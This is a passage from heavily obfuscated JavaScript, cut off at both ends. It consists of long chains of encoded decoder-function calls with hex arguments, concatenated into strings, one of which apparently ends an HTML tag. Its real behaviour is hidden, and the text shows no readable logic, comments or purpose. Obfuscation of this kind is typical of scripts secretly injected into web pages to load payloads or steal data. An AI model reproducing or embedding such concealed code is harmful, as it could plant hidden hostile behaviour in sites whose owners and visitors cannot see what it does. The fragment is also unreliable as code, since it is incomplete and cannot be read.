0xb34,0x5f7,0x10cd,0x7d)+AN(0xf57,0xb54,0x1709,-0x86,0x18f6)+AD(0x1a6,0xcbb,0x32,0x48,-0x6b1)+Am(0xfb4,0xd96,0x1ed,0x747,0xdaa)+AN(0x2252,0x1915,0x25ff,0x1bdd,0x2511)+AD(0x523,0xcd5,0x18d,0x1144,-0x638)+AH(0x956,0x48d,-0x1d3,0xb48,0x170e)+AH(0x2134,0x9e8,0x1ae2,0x1722,0x1d01)+AD(0x920,0x1378,0x734,0xf9d,0x11e)+Am(0x100e,0x1024,0x1a51,0xef5,0x1752)+Am(0x736,0xc85,0x5a8,0x155c,0xd8c)+AH(0x1f42,0x1f4f,0x1822,0x15ed,0xfa8)+Am(0x134e,-0x65,0x5b7,-0x3be,0x85d)+AN(-0xbae,0x211,0x475,0x4d8,0x6f8)+Aq(0x1b86,0x1f51,0x249a,0x1642,0x1586)+AH(0x819,0xef5,0x1b30,0x13c7,0xfdb)+Aq(0x8ad,-0x323,0x18b,0x8f2,0xf27)+AN(0xe19,0x762,0x2ae,-0x1aa,0x9d6)+AH(0x9e6,0x49a,0x4d2,0x468,0x6d2)+AH(0x1456,0x87b,0x8d6,0xe9b,0x108f)+AD(0xf48,0x2b5,0x1a7b,0x391,0xcdb)+Am(0x84a,-0x374,-0xab,-0x154,0x587)+AH(0x667,0x192,0xad7,0xe35,0xb8e)+AD(0xe62,0x19c8,0xb97,0x12a7,0x13dd)+AN(0x90b,0x3f9,0x8b0,0x54a,-0x6cf)+AH(0x944,0xf73,0x1379,0x162a,0x10a8)+AD(0x80f,0x873,-0xce,0xcc8,0x9e7)+Aq(0xc80,0x9e7,0xa9a,0x236,0x50b)+Am(0x240,0x1583,0x1883,0xce7,0xae8)+AH(0x766,0x13ca,0x278,0xdb3,0xd11)+AD(0x1658,0x8b5,0x1385,0x148b,0x15f2)+Aq(0x15bd,0x14cc,0x12c3,0x19d3,0xa00)+Am(0x1235,0x188a,0x19ad,0x1841,0x178f)+AD(0xe39,0x5d2,0x6d5,0x1042,0xe2b)+AH(0x1574,0x67b,0x1920,0xbbc,0x1836)+AH(0x23c4,0x1cdd,0x1386,0x16c3,0x1abf)+AD(0x158,0xa78,-0x737,-0x2f1,0x292)+AD(0xb82,0x388,0xea1,0xae4,0x1536)+Aq(0xe48,0xc19,0xd5d,0x9d6,0x58c)+Aq(0x15a0,0xa67,0x1970,0x1e09,0x1446)+AD(0x6f5,-0x581,0x9d4,0x3d7,0x13c8)+AN(0xde4,0x1ff,0xdb2,0xa47,-0xa18)+AD(0x1806,0xc4c,0x13bc,0x228c,0x13a4)+AD(0xd95,0x866,0xe06,0x1113,0xb61)+Am(0x23a,-0x4ca,0x2a5,-0x290,0x3c7)+AH(0x1f9,0x15c2,0xe3e,0xbbc,0x5a1)+Am(0x7c2,0x172e,0xd6d,0xaf3,0x13b0)+AD(0x1a21,0x23aa,0x1f75,0x1422,0x14c4)+AH(0x16c8,0xd13,0xf8d,0x174f,0x1b9a)+Aq(0x18fa,0x1186,0x2345,0x15c1,0x1a65)+AH(0x6a6,0x99d,0xcde,0xa9a,0xade)+AH(0x20ee,0xf11,0xd54,0x1333,0x2006)+AN(-0x110,0x2d2,-0x13f,-0x965,-0x8e7)+Am(0xdff,0x24e3,0x26d9,0x192b,0x1a8e)+Aq(0xf29,0xe6e,0x1803,0x15c,0x1cad)+AD(0xe5d,0xb65,0x1428,0x167f,0xbd7)+AD(0x1510,0x1519,0x1c3c,0x1e2d,0x2231)+AN(0x1f4d,0x1a12,0x15dd,0x1b5f,0x2240)+AH(0x1635,0xa88,0xc64,0x127d,0x1e76)+Aq(0xcc7,0x102,0x1a0f,-0x7e,0x76a)+AN(0x2354,0x16f3,0x1626,0x17b8,0xbee)+AH(0xea0,0x525,0x1756,0xd08,0x2a5)+Am(0x2421,0x25e6,0x146b,0x19a7,0x1824)+Aq(0x449,0x384,-0x734,0xf59,0x1183)+Aq(0x17b2,0x12fb,0x1b4d,0x1039,0x19cb)+Aq(0x1f3,0x3d4,0x1d,0x338,0x90e)+AH(0x2528,0x199e,0x2788,0x19cb,0x1e23)+Aq(0xc4b,0xc32,0x6cf,0x118a,0x8d6)+Aq(0xc54,0xde7,0x6ec,0x1665,0x1618)+Aq(0x1876,0x1608,0x169c,0xcaa,0x2167)+AN(0x138b,0x9f1,0xc83,0x543,0x162c)+Aq(0x13ba,0x19ab,0x156c,0x14a4,0x2103)+AH(0xb29,-0x55f,0x121f,0x5fe,0x13cd)+Am(0x115a,-0x187,0xb22,0x12c7,0x578)+AH(0xdea,-0x87c,0xd0f,0x48a,-0x25f)+AH(0x644,0xad3,-0x7e1,0x182,-0x374)+AH(0x94f,0x7a2,0xa31,0x35a,0x442)+AD(0xa88,-0x178,0x668,0xe72,0xec)+Am(0x9db,-0x3,0xba4,0x129f,0x59d)+AN(0x796,0xed4,0xc07,0xd60,0xd2a)+Aq(0x12f4,0x1467,0x1226,0x1b58,0x17b7)+AN(0x8f1,0x149a,0x1c3b,0x12c8,0x70a)+AN(0x257c,0x1a8f,0x1d68,0x2142,0x15f8)+AN(-0x2c3,0x50d,0xed6,-0x15a,0x1a5)+AN(0x1811,0x1a22,0x25fd,0xe49,0xf50)+AD(0xf97,0x1725,0x1583,0x8e2,0x9b8)+Am(0x76f,0x1092,0x17b9,0xaa8,0x137a)+AD(0x15b7,0xfd3,0xb59,0x181c,0x238f)+AH(0xe9a,0x183c,0x189f,0x1754,0x20d1))+(AH(0x1bfc,0xe01,0x1e55,0x18da,0x22db)+AH(0x2054,0x2225,0x90f,0x16c2,0x16b0)+AD(0x54a,0xfe0,-0x75d,0x392,0x4ca)+'>'),'wDSBI':function(Z,T){return Z+T;},'KVwHL':Am(0x1581,0x1a7e,0x1da6,0x1d57,0x1bd6),'MSDqX':'m','Hpxoa':AN(-0xbda,0x17e,-0xa7d,0x757,-0x289)+Am(0x7c9,0x376,0xce6,0xd34,0x5e4)+AD(0x110c,0x19ad,0x12ac,0xa0c,0xe7a)+AD(0x12e1,0x661,0x1075,0xa91,0xe7a)+Am(0x1463,0xd4a,0x2298,0x201b,0x17a7)+Am(0x1314,0xe28,0xeb0,0x1603,0x15c3)+AH(0x1229,0xad9,0x20fa,0x1658,0xf71)+AD(0xd63,0x53d,0x9d8,0x673,0x7c4)+Am(0xc67,0x440,0x1824,0x11e1,0xc32)+AN(0x145d,0xa77,0x1715,0x3ca,0xb74)+Am(0x2327,0x17fb,0x1468,0x14f4,0x18ad)+AN(0x94c,0x1209,0x574,0x467,0xac6)+AN(0x1bfd,0x103e,0x570,0x1647,0xaa6)+AN(0x1de2,0x1aa3,0xdfc,0x1a82,0xf0b)+AN(0x568,0x70e,-0x277,0xf96,0x273)+AD(0x77c,0xb5d,0x7ae,-0x39b,0xb89)+AN(0x22fd,0x1b02,0x12e2,0xd59,0x24a7)+Aq(0x1507,0x136f,0x1b12,0x211b,0x15af)+AH(0xa12,0xd60,0x22f,0xf3c,0x11e3)+AH(0x1d81,0x11e4,0x7ca,0x105e,0x8ce)+Am(0xedb,0xfbf,-0x826,0x751,0x4a6)+AD(0xcb5,0x14b6,0x19a1,0xa3b,0x8a9)+AN(0x10c1,0x77f,0x13a5,0x1406,0xfda)+AD(0xbed,0x1792,0x1bc,-0x12a,0x1869)+Am(0x59,0x102,0x88c,0x400,0xc2e)+AN(0x1377,0x14b1,0x1f7e,0x1cd5,0x216b)+AN(0xf69,0x1278,0x1582,0x1f37,0x81d)+Aq(0x124b,0x12b8,0x15fb,0x189f,0xb78)+AD(0x4ee,-0x3,0x119c,0x7ab,0x31c)+AN(0x8d6,0xd3e,0x1a35,0x730,0xc8d)+AD(0x166c,0xd50,0x135d,0x1178,0x920)+AH(0x18c4,0x1df5,0x1d9c,0x17d4,0x1479)+Am(-0x1fa,0x12e5,0x116a,-0x1df,0xab5)+AD(0xf92,0x10de,0xca0,0x1325,0x12bc)+Aq(0x3d0,0x8e9,0x614,-0x45c,0x281)+AN(0xe53,0x4e9,0x5e8,-0x43a,0xba0)+Aq(0x10f6,0x1a11,0x1756,0x926,0x15b1)+AD(0x16ed,0xef3,0x11f6,0x2157,0x168f)+Aq(0xcd4,0x19a0,0xa2e,0x8ec,0x11a4)+Am(-0x475,0x12f2,0x7c6,0x1fc,0x5ae)+Am(-0x3cf,0xe93,0x1398,0x643,0x723)+AH(0xa56,0x1381,0x871,0x1240,0x4c6)+AN(0x93d,0x1506,0x2242,0xfef,0x12b6)+Am(0xbfe,0x13c5,0x880,0x1c33,0x1148)+AD(0xc2e,0x9bd,-0x14,0xf7e,0xbf8)+Aq(0x180b,0x1c74,0x1913,0xd70,0x25e1)+Aq(0x18fe,0x14fa,0x1a57,0x11a4,0x2078)+Am(0x1528,0x1b98,0x10de,0x28c8,0x1c0e)+AN(-0x1b5,0x26d,-0x2c0,0xb27,0x852)+AH(0xc66,0x52a,0x126a,0x63a,0xad1)+Aq(0x9ba,-0x183,0xd66,0x24,0x1170)+Am(0x125f,0xa0a,0x42b,0x8ec,0xeba)+Aq(0xebc,0x680,0x1272,0x1c32,0x173f)+AN(0x520,0xb3f,0xb1f,0x179e,0x112a)+AH(0xeb4,0x1137,0x1211,0xff8,0x3ac)+AH(0x1861,0x1230,0xfa3,0xf13,0x10fa)+AD(0x8ab,0x35e,0x1476,0x14c9,0x858)+AD(0x685,0x2b2,0x24a,0x1383,0xbd5)+AH(0x14bc,0x2217,0x1090,0x1885,0xffc)+Am(-0x590,0x9c0,0x11a9,0xe42,0x42d)+AN(0xeee,0xf23,0x449,0x1294,0xa91)+AN(0x1b35,0xd75,0x736,0x157c,0x1408)+AH(0xfc1,-0x5ac,0x13f2,0x73f,0x4af)+AH(-0x862,-0x57f,0x8de,0x512,0x2e3)+AH(0x1e1,0xbf4,0x6b5,0x67f,-0x1f7)+Aq(0xfd1,0x3b5,0x1a0a,0x5f0,0x181a)+AD(0x1299,0x66c,0x119a,0x112a,0x1314)+Am(0x107f,0x10b8,0x5c1,0x35a,0xe74)+AD(0x142d,0x1604,0x1b24,0x91f,0xb22)+Am(0x5f5,0x32a,0xb3a,0xdb4,0x7ff)+Aq(0x1aff,0x26e2,0x21ad,0x27f1,0x26a7)+Aq(0x153,-0x396,-0xc7b,-0xe,-0x464)+Am(0x1df6,0x2800,0x233d,0x20c9,0x1abb)+AH(0x2161,0x1bdb,0x1734,0x183e,0x1837)+AH(0x18b,0xfaf,0xd65,0xafa,0xa39)+Aq(0x9b6,0x1537,0x1646,-0x109,0x38f)+AH(0xac1,0x939,0x1c0,0x3d4,0x503)+Am(0xe4c,0x126a,0x1969,0xe7c,0x1995)+Aq(0x131d,0xa3f,0x1f1f,0xca2,0x90e)+AD(0x1951,0x1aa5,0x255c,0x1950,0x1880)+Aq(0x131d,0x1a2b,0x124d,0xb0e,0x14f8)+AN(0x170c,0x13a3,0x15b8,0x17af,0x1bc5)+Aq(0x12ee,0x1d60,0xd32,0x1276,0xff1)+Am(0xe9c,0x1e5d,0x1302,0x9bf,0x12a0)+AN(0x12d3,0xfb1,0xb80,0x1244,0xf91)+AD(0x9f5,0x6c0,0x151a,0xcee,0xd92)+AH(0x1b74,0x1aaa,0x23f9,0x1a2e,0xdb7)+Aq(0x1a0b,0xc95,0x1b5e,0x1c1d,0x144b)+AN(0x1140,0xafd,0x95d,0x13e9,0x712)+Am(0xdcc,0x1cf5,0x1594,0x2512,0x19bf)+Am(-0x3c6,0xfbb,0xc9b,-0xe9,0xa03)+AD(0xb43,0x741,0xc1f,0x4b4,0xe18)+AH(0x3a1,0x1331,0x8db,0xd5c,0x1a90)+AD(0x567,0xa27,0x552,0x376,0x111c)+AN(0x46a,0x922,0x1628,0x200,0x244)+AD(0x15a6,0x1aaa,0x115f,0x173f,0x211d)+Am(-0x761,0x1069,0xb43,0x937,0x5c3)+Aq(0x1c1b,0x1cba,0x128c,0x1a79,0x1acd)+Aq(0x174c,0x1687,0x1160,0x11dd,0xeba)+AN(0x115d,0x92d,-0xd7,0xd2c,0x572)+AN(0x1fbd,0x1590,0x89e,0x1c0d,0x15b6)+AN(0x347,0xc18,0xb58,0x7e9,0x18a1)+Am(0x1e93,0x138f,0x1177,0x890,0x126a)+Aq(0x16e8,0x1401,0x141a,0x195b,0x1146)+AN(0x2f2,0xa13,0x171f,0x305,0xccb)+Aq(0x6c7,0x2ec,0xae,-0x603,0x12d3)+Am(0xe11,0x1cd0,0x116b,0xe4e,0x116c)+AD(0x469,0xeba,0x65f,0xe03,-0x4cd)+AH(0x8d3,0x9d5,0xb45,0x972,0x7c6)+Aq(0x12c7,0x1108,0x596,0x160f,0x181b)+Am(0x1424,-0x6f3,0x790,0x3b3,0x6af)+Aq(0x14bd,0x79d,0xa2f,0x1868,0x1912)+Aq(0x13b1,0x831,0x1732,0x1762,0x87e)+AN(0xfbb,0x1536,0x2167,0x1829,0xaa1)+AD(0x1548,0xb68,0xf94,0xfba,0x219b)+Am(0x15a1,0x19ea,0x137c,0x16d4,0x1194)+AN(-0xf8,0x2cd,0x305,0x995,-0xad4)+AH(0xc5e,0xc51,0xb5b,0xfb6,0x1726)+Aq(0x1389,0x5c5,0xafc,0xda2,0x1623)+AH(-0x42c,-0x99d,-0x48f,0x343,0x43f)+AD(0x533,-0x3cd,0x1038,0x12aa,0x1b6)+Am(0x65f,0x75a,0xbda,0x1c62,0x13d1)+Am(0x1504,0x1482,0x1621,0x180d,0xaef)+Am(0x111a,0x438,0x96e,0x9bb,0x542)+AD(0x4ce,0xe94,0x97c,0x8c9,-0x1bc)+AN(0x172a,0xf7b,0x17ea,0x1451,0x5c9)+AN(0x184f,0x143c,0x1763,0x722,0x1ff1)+Aq(0xe8c,0x1972,0x593,0x18fa,0x118)+AH(0xca7,0x9f5,0x2021,0x15de,0x1e22)+AH(0x2ce,0x3ef,-0x588,0x7cf,0x890)+AD(0x1906,0x1727,0x12dc,0x1ea8,0x15ff)+Am(0xd67,0xaae,-0x899,0x4a2,0x13b)+AH(0x1db7,0x2672,0x23c1,0x1a8b,0x1ac9)+AD(0x975,-0x1d9,0x1577,-0x19b,0x6bc)+AD(0x136,-0x48f,-0xa7b,-0x812,0x2da)+AD(0x1245,0x1114,0x1bff,0xce9,0x172d)+AN(0x6b5,0xeb0,0x1c57,0xfec,0x1af3)+AH(0x1ffb,0x19e6,0x1b0c,0x1adb,0x1fc4)+AD(0x145d,0x14e8,0xc19,0x71d,0x1c83)+AH(0xfee,0xa24,0x33f,0x7d3,-0x369)+AN(0x2168,0x1beb,0x1d28,0xf3a,0x25ae)+AD(0x12f5,0x1798,0x819,0x1b25,0xe37)+AD(0x10f5,0x1636,0x1b4b,0x13ce,0x1350)+AH(0xf6d,0x1150,0x1d8f,0x1270,0x850)+Aq(0x1227,0x1ff6,0x90f,0x1772,0x1a72)+Am(0x15b,0x974,0xa34,0x11d,0xbd6)+AH(0x11da,0xd60,0x1da9,0x1a2e,0x1a82)+AN(0x16cc,0x19b5,0x2596,0x1842,0x263c)+AD(0x95a,0x16ad,-0x164,-0x2de,0x1115)+AH(0xb30,0xda3,0x1320,0x1196,0xbba)+Am(-0xe0,0xe60,0xb65,0x1117,0x85b)+Aq(0xd3c,0x366,0xe9e,0xe24,0x17d1)+AD(0xbab,0x18ad,-0x13f,0x1464,0x1537)+AD(0x567,0x1142,0x6c6,-0x7ad,0x1210)+AN(-0x405,0x922,0xd81,0x15be,0x21c)+Am(0x173,0xa89,-0x3eb,-0x3c5,0x9c4)+AN(0x1135,0x585,0x732,0x1206,-0x175)+Am(0x250c,0x24ce,0x10cc,0x2544,0x1c03)+AN(0x1c30,0x16f6,0x22b3,0x9fc,0x20c6)+AH(0x1f8,0x3d1,0xa1e,0x93b,0x1106)+AH(0xffa,0x10e4,0xe2a,0xdf3,0x11f9)+AD(0x11cd,0x1985,0x1595,0x19e5,0x1baa)+AN(0x1746,0x122c,0x6da,0x1cae,0x60b)+AN(0x1425,0x1692,0x1acf,0x1557,0x1b23)+AH(0x1388,0x170a,0x9c4,0xa21,0x1417)+Am(0x7de,0x6c1,0x64a,-0x5f9,0x6af)+AN(0x16c2,0x112e,0x410,0x71e,0x1307)+AD(0x469,-0x58c,0x804,0x11c8,-0x68f)+AN(0xa60,0x964,0x659,0x900,0x393)+AN(0x1cc4,0x1271,0xd87,0x14cf,0x12ec)+AH(0x31c,0xe7f,-0x6f4,0x67f,-0x23b)+Am(0x1889,0xbbd,0x1863,0x20aa,0x14a5)+Am(0x1fb9,0x1cdf,0x10c4,0x1ec4,0x1399)+Aq(0x158c,0x20be,0x124b,0x1f5a,0x1ecb)+AD(0x10af,0xfe7,0x1dda,0x13ca,0x444)+Aq(0x19d0,0x13fb,0x1e91,0x1c11,0x2508)+AN(0xf6e,0xf3a,0x51a,0x19cc,0xd2d)+Aq(0x87e,0xe33,-0x12b,0x20d,0x156f)+AH(0x2522,0x198f,0x1f59,0x1885,0x10ce)+Aq(0x1380,0x1f98,0x11a1,0x1722,0x2019)+AN(0xbcc,0x129a,0x1be1,0xe20,0x1123)+AH(0x2032,0x1a4d,0x1706,0x1488,0xa4c)+AD(0x26e,-0x37,-0x1cf,0x818,0x8c3)+Aq(0x184c,0x24cd,0x13d3,0xeee,0x1e7a)+Am(-0xe4,-0x2eb,-0x10e,0x66e,0x9a2)+AD(0xad0,0x1448,0x933,0x467,0x55)+AD(0x49e,0x1016,0xc2c,-0x8f7,0x30b)+Aq(0xc34,0x5c9,0x15c9,0x19f,0xdfd)+AH(0x1285,0x441,0xab6,0xe4d,0x1450)+AD(0x15b,0xa45,-0x359,-0x20e,-0xb25)+Aq(0xc80,0x4e8,0x9d9,0x1a36,0x2d5)+AH(0x8f4,0x631,0x393,0xab8,0x16ae)+AD(0xc45,0xb2b,0xf2e,0x1767,0x10ab)+Aq(0x1a1b,0x10c8,0x1846,0xed6,0x14f7)+Aq(0x654,0x13a5,-0x687,0x9b7,0x177)+AN(0x4c3,0x866,0xff6,0x1ce,0xf7d)+AN(0x86a,0xeaa,0x1a03,0x292,0x819)+Aq(0x16a6,0x1d91,0xd17,0x1ce7,0x242d)+AD(0x45,-0xa6c,-0xc5b,-0xcf6,0xd24)+Aq(0xc36,0x16a5,0xd04,0xea6,0x139f)+(AH(0x1d91,0x1029,0x16c6,0x11fd,0xbd1)+Aq(0x18f1,0x26a1,0xd3d,0x18ef,0x1993)+Am(0x16a6,0x1af4,0x19ca,0x1753,0x1444)+AD(0xc33,0x12d3,0x946,0x2b7,0x16f0)+Aq(0xcdf,0x117d,0x1239,0x147,0xbb)+AH(0x1b00,0xffb,0x1de2,0x122c,0x964)+AN(0x84a,0x81f,-0x155,0x2b1,-0x132)+AN(-0x7b5,0x211,-0x582,-0x189,0x81a)+AD(0x198d,0x201e,0x1bb2,0x224e,0xe11)+AH(0x1250,0x1b2b,0x1683,0x1794,0x1909)+AD(0x13db,0x1da0,0x1997,0xc82,0x1ecd)+Am(-0x47a,0x119d,0x2d3,-0x69,0x7a0)+Am(0x1091,0x31e,0x34a,0x35f,0x498)+AD(0x1651,0x18a3,0x13b0,0x17dc,0x22c3)+Aq(0x1f1,0x40e,0x2ad,0x4d1,0x6f2)+AH(0xfab,0x21f8,0x28e2,0x1b13,0x164e)+Am(0x1500,0x11d3,0xdfb,-0x27,0xd56)+AN(0x1386,0x1a94,0xe7b,0x24f0,0x1077)+Aq(0x544,-0x30f,-0x338,0x59,0x769)+AD(0x9ec,0x6f9,0xcd5,-0x23a,0x3c7)+AD(0xd86,0xa6,0x13d3,0x31,0x110)+AH(0x1449,-0x104,0x1be,0xb92,0x22b)+Am(0x15d8,0x1c08,0x1c61,0x71f,0x1433)+Am(0x17d0,0xc58,0x1013,0xa52,0x1558)+AD(0x469,-0x4b0,0x102e,0x751,0x4f1)+Aq(0x9ba,0x5a,0x128f,0x441,0xbe4)+Am(0x8a6,-0x52d,0xc74,0x3,0x674)+AD(0x1a2d,0x1626,0x18c3,0x1c6c,0x15ed)+AH(-0xa58,0x5c1,0x1a6,0x27b,-0xdb)+AH(0x11e7,0x223,0xe6,0x63a,-0x133)+AH(0xee7,0x14a7,0x849,0x972,0x2e6)+Am(0x145d,0x1a31,0x19f7,0xdac,0xeba)+Am(0x177c,0x6fb,0x5c6,0x5db,0xea4)+AD(0x99c,0xe4a,0x9,0x1082,-0x40a)+Am(0xa6d,0xfc2,0xf14,0xe66,0x1028)+AN(0x1bfc,0x197a,0x1ce2,0x1af4,0xe5a)+AH(0xef6,0x10bb,0x5f8,0xf48,0x4a3)+AD(0x685,-0x470,0x9c4,0xe21,0xc30)+Am(0x10f2,0x1185,0x1ab0,0x1e04,0x18b5)+AN(0x1589,0xbb9,0x150e,0x9da,0x15b5)+AN(0x1317,0x901,-0x408,-0x218,0x164c)+AH(0x1501,0x21ae,0x16fd,0x17e5,0x1553)+Am(0x1ba9,0x17f9,0x1eb8,0xa3a,0x11cb)+AN(0x1330,0xf46,0x1918,0x175e,0x17d9)+AH(-0x28b,0x9bc,0x803,0x972,0x990)+AN(0x11e,0xc73,0xc36,0x238,0x8ea)+Aq(0x697,-0x61b,0x12b7,0x854,-0x4af)+Aq(0xc34,0xc37,0x12f0,0xb6e,0x828)+AD(0xc9c,0x894,0x12f4,0x579,0x985)+AD(0x15b,-0x16c,-0x23d,-0x254,0xa46)+AD(0xa87,0x425,0xd8b,0x489,0x124b)+AH(0x15b,-0x268,0x90,0xab8,0x13b9)+Aq(0xe3e,0xa8,0xd0,0x575,0xbd0)+Am(0x1906,0x1b1b,0xb95,0x2076,0x1393)+AN(0x181b,0x1bc6,0x2603,0x25da,0x1861)+Aq(0x11ce,0x1c22,0x1955,0x180c,0xe92)+AN(0x848,0x391,-0x45d,-0x18b,-0x1c6)+Am(0x165f,0x1ab5,0xb85,0xddc,0x13ca)+Am(0x2293,0x10a0,0x21d8,0x27f4,0x1a7d)+Am(0x127f,0xf90,0x22b0,0x22fc,0x1bfe)+Aq(0x823,0x1dc,0xd3f,0x106b,0x250)+AN(0x6f7,0x13b2,0x1527,0xc03,0x8b1)+AN(0xc05,0x1406,0x19ed,0x1c0b,0x1030)+AD(0xc33,0xc13,0x1781,0x13f9,0x16a1)+AH(0x611,0x14de,0x161a,0xfc4,0x84b)+Am(0x974,0x690,0x786,0x5ff,0x125c)+AD(0x67c,0x45f,0x1c,0x1006,0x1310)+Aq(0x267,-0xd4,0x73,-0x5c7,0x49e)+AH(0x1397,0x1480,0x134a,0x1b3e,0x270e)+Am(0x22b1,0x1a72,0x201d,0x20ab,0x17c4)+AN(0xd2c,0x157e,0xe17,0xc9a,0x10ca)+Aq(0x7b8,0xfc7,0xa3c,-0x1f2,0x156f)+Aq(0x4b0,0x61c,0x8ab,-0x260,0xcd0)+Aq(0x184a,0x131b,0x164d,0x1f34,0x1674)+AD(-0x8,0x86e,0x875,-0x99c,0xcd8)+AD(0xc9e,0xbf4,0x3a8,0xcaf,0x13d0)+AN(0x1746,0xd18,0xce3,0x15,0x3ce)+AH(0x192e,0x272f,0x1e59,0x1aa2,0x12cd)+Am(0x62e,0x336,-0x684,0x515,0x52c)+Aq(0xbe5,0x6b3,0x111e,-0x11d,0x13f9)+AH(0x11cb,0x23af,0x2283,0x1ace,0xfb1)+AN(0xa33,0x176f,0x21bf,0x15f7,0x1568)+AN(0x684,0x13f5,0x1a0d,0x10ea,0x94e)+AN(0x1497,0x151a,0x12c0,0x820,0xe93)+AN(0x123,0x60c,0x112a,0xef5,-0x69c)+AN(-0x261,0x964,0x13d8,0x162b,0xeac)+Am(-0x2be,0x4a5,0x375,0x137b,0x7e0)+AD(0x1493,0x1296,0x1233,0x1dec,0x1f0d)+Aq(0x186,-0xdb,0xbe9,-0x7f2,-0xad6)+Aq(0x10a0,0xd1d,0x3ec,0xf11,0x1b62)+AH(0xc7b,0xf76,0x1a69,0xeb6,0x7d1)+AD(0x1414,0x1c11,0xf32,0x6e5,0x6b9)+AN(0x1afb,0x12d8,0x623,0x14ed,0x1525)+Am(0x15,0x860,0x4e,0xc37,0xdda)+AD(-0x62,0x99,-0x7fe,-0xd17,0x1c)+Aq(0x2dc,0x1cf,0xa89,0xcfd,-0x4a1)+Am(0x1f89,0x1017,0x1d4c,0x2714,0x1c15)+Am(0xed2,0x258c,0xfef,0x123e,0x18f4)+Aq(0xf49,0x624,0xb75,0xbcd,0x575)+AN(0x1783,0x101f,0xa73,0x140c,0x181e)+AD(0x1a67,0x223d,0x2455,0x1f9b,0x1360)+Am(0x1adc,0x1b38,0x7d2,0x19c4,0x11c6)+AN(0xf7b,0x1349,0x1888,0x646,0x5e0)+Aq(0xfcc,0x149e,0x1847,0x698,0xb3f)+AD(0x652,0xc94,-0x154,0xe54,0xb4)+Am(0x113c,0x1765,0x11dc,0x21c,0xc6f)+AN(0x1313,0xad2,0x334,0x6fa,0xc53)+Am(-0x5cb,0xf33,0x33a,-0x2e3,0x69a)+AD(0xf62,0x4f8,0x193d,0x112f,0x38d)+Aq(0x48b,0x105,-0x62a,0xa2e,0x93)+AD(0x11b0,0x446,0x1382,0x7ae,0x18a3)+Aq(0x573,0x95,0x3c1,-0x796,0x4da)+AD(0x9f0,-0x43,0x1063,0x45a,0x6ca)+Am(0x1328,0x14db,0xe0a,0x1b92,0x139a)+AH(0x53a,0x101a,0x1a7d,0xf4a,0x10c4)+AN(0x4a3,0x777,-0x42e,0x14ea,-0x5dc)+Am(0x1506,0x3d6,0x1496,0x143,0xa69)+AH(-0x459,-0x2f2,0x112,0xeb,0x491)+Aq(0x400,0x4f2,0x52e,0x7f5,-0x91f)+Am(0x11b8,0x1b72,0x280e,0x2601,0x1bf2)+AN(0x554,0x782,0x3fc,0x9dc,-0xad)+Aq(0x3f5,0x490,0xc05,-0x7de,0x3bd)+AH(-0x16d,0x3c7,-0x786,0x21e,0xf66)+Am(0x4b1,0x1213,0x1882,0x12f2,0xad7)+Am(0x17b2,0x214,0x1482,-0x36c,0xa2d)+AH(0x194f,0x1eee,0x1ee6,0x18e1,0x15af)+AH(0x1edf,0x8de,0x102d,0x1224,0x52e)+AH(-0x371,0x6b0,-0x41,0x69c,0x1102)+AN(0xb1b,0xe85,0x18ed,0x1c2c,0xbf0)+AN(0x1442,0x14ef,0xd80,0xc0e,0x1776)+AD(0xd0c,0x3db,0xbba,0x46f,0x157c)+AN(0x884,0xfee,0xaaa,0xb0f,0x1920)+AN(0x15bd,0x1ae2,0xf63,0x19d1,0x25cc)+AH(0xcbc,0xa6d,0x201b,0x16ec,0x1cc9)+Aq(0x12ed,0x1ac9,0x13ac,0x1a81,0x1858)+Aq(0x1c18,0x22c4,0x1490,0xf38,0x17c2)+AH(-0x281,0xe30,0x79e,0x282,-0x5d1)+Aq(0xc2a,0x1720,0x64c,0x91,0xbe)+AD(0x19f4,0x1e63,0x2711,0x2669,0x11a7)+AN(0x56e,0xa3b,0x5ec,-0x2df,0xb4)+AH(0xab7,0x1b32,0x11c9,0x10af,0xfb6)+AH(0x1525,0xda8,0xd51,0x19d9,0x1a6c)+AH(0x117e,0x246,-0x34a,0x494,0xc8c)+AH(0x207a,0xe31,0x25ce,0x196f,0xf01)+AN(0x15ba,0xfcd,0x1b5b,0x111f,0x4df)+Aq(0xfb9,0xa29,0xf94,0x155e,0xe60)+Aq(0x854,-0xc8,-0x71,0x1580,0x886)+Am(-0x83c,-0x6ba,0x41d,0x8bc,0x491)+Am(0xaa6,0x3af,0x1750,0x511,0xc3e)+AH(0xe2b,0xf0c,-0x86d,0x135,0x8db)+AN(0x20f3,0x183a,0x1bee,0x163c,0x11e9)+Aq(0x14ea,0x1924,0x193b,0x1720,0x1e28)+AN(0x195e,0x1589,0xec5,0x159c,0xe87)+AH(0xdb6,0x11e5,0x13f4,0x79b,0x3c0)+Am(-0x775,0x3ad,-0x3b5,-0x90e,0x403)+Aq(0x8c6,0xa32,0x37f,0xff6,0xd8b)+AH(0x1132,0x14e3,0x16cb,0x1c13,0x185b)+AD(0x6f4,0x693,-0x38c,0x3cb,0x158)+Aq(0xe84,0xd24,0xc41,0x960,0x1339)+Aq(0x53a,0x11f4,-0x85d,0x1ac,0xcbb)+Am(0x1852,0x23d6,0x11be,0x21b7,0x17c2)+AD(0x8ad,0x9f,0xc36,0x12fa,0x8be)+AN(-0x14a,0x3e7,0x404,0x11b9,0x10c0)+Am(0x19ce,0xc08,0x1153,0x1cd9,0x147e)+AD(0x1739,0xfd6,0x21a3,0x250e,0x138f)+AD(0x15c3,0x21ba,0x1fab,0x14c4,0xb63)+Aq(0x224,-0x955,0x590,0xe08,-0x4cc)+Am(0xc1b,-0x55c,-0x156,-0x31c,0x21d)+AD(0x736,-0x382,0x143c,0x9d7,0x404)+AH(0x1067,0x1839,0x17a3,0x1c6d,0x1a8c)+Am(0xbde,0x1b49,0xd12,0x1ced,0x1782)+Am(0x863,0x15fb,0xcf2,0x10d0,0x1059)+AH(0x1737,0x7de,0xc8c,0xc3c,0x19e9)+Am(0x1d2d,0xfd4,0xf4d,0x98f,0x1432)+Am(0x242,0x7d2,0xffd,0x806,0x64a)+AN(0xf30,0x964,0x12a4,0x156f,-0x41b)+AH(0xcf3,0x1582,0x1af,0xc7e,0xc50)+AN(-0x38,0x5b6,0x126a,0x4e8,0x10d6)+AD(0x535,0xd65,-0x1e2,0xb79,0x1251)+AN(0x11b6,0x16da,0x1470,0x109f,0x13c0)+Am(0x89,0x6ff,0x2df,0x93b,0x9e0)+AN(0x1f22,0x14b2,0xfc2,0x157e,0xeac)+AH(0x487,0x1881,0x439,0x10e9,0xf5a)+Am(0xef8,0x17e0,0xcad,0x228c,0x19b7)+Am(0x1f34,0x2620,0x28e5,0x2713,0x1c75)+AN(0x1dc5,0x1078,0x110a,0x138f,0x179e)+AD(0x18c,0